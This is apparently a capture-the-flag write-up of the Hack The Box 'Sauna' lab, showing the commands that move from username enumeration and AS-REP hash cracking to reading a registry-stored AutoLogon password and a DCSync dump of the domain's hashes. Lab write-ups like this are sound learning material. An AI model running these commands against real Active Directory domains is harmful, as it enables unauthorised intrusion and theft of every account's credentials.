Sauna (Windows Easy)

This box start off with port 80 open. Enumeration of the website returns users upon a page. Kerberoasting proves successful as you retrieve the hash of user fsmith. Once the hash is cracked we are able to gain access to the machine. Doing the steps to escalate privilege we come across cached credentials used by WinLogon found in Registry for user svc_loanmanager, we get the credentials using PowerShell. After looking at the user in Bloodhound, we find the user has GetChangesAll to the domain. This allows the user to DCSync and dump all the hashes for the domain.
Initial Nmap
1 | PORT STATE SERVICE REASON VERSION |
From the looks of the scan, we dealing with Active Directory. 😍😎
Port 80 is open as well, maybe ADCS. Lets see.
HTTP - EgotisticalBanking…funny
So we look through the website and much of it is ending in .html, so not very useful. Yet there is a about us section, which has some people on it and their names. We can gather these and try them.
1 | $ curl -s http://10.10.10.175/about.html | html2text | grep -i Fergus -A5 > users.lst |

Now we need to spice it up a bit, we can create a list of potential usernames with username-anarchy.
1 | $ username-anarchy -i users.lst > users.list |

Kerberoasting the lot of ‘em
We can see if any usernames are valid.
1 | $ kerbrute userenum -d egotistical-bank.local --dc 10.10.10.175 users.list |
Lets see if fsmith has Do not require Kerberos preauthentication set, might get an easy win.
1 | $ GetNPUsers.py -dc-ip 10.10.10.175 'egotistical-bank.local/fsmith' -outputfile ./fsmith.hash |

This does get us user fsmith‘s hash. We can crack it with hashcat and get a cleartext password (-m 18200). After that we run a bloodhound dump and see what privileges our user has on the box.
1 | --HashCat-- |
BloodHound the big Angry Dog
Looking at our user fsmith, we don’t have anything useful to escalate our privilege, but we are apart of the Remote Management Users group. That being a start we can make our way onto the box.
We’ll come back when we have more!!

Evil things are happening
Once on the box, we do some basic enumeration (i.e. net tools, uncommon installed programs, checking registry, and services). We happen to find a AutoLogon assigned to user svc_loanmanager.
1 | *Evil-WinRM* PS C:\Users\FSmith\Documents> Get-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\' -Name "DefaultUserName" |
We can actually obtain the password using the same command just specify DefaultPassword for the Name parameter.
1 | Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\' -Name "DefaultPassword" |
Back to the Future at least to BloodHound
Looking for this user in bloodhound, we don’t find svc_loanmanager, yet we do see svc_loanmgr. We see his privileges are much more dangerous. He has GetChangesAll allowing for our user to DCSync with the domain and dump hashes.

Dumping everything
Finally, with secretsdump we collect the Administrator hash.
1 | secretsdump.py -dc-ip 10.10.10.175 'egotistical-bank.local/svc_loanmgr@egotistical-bank.local' |

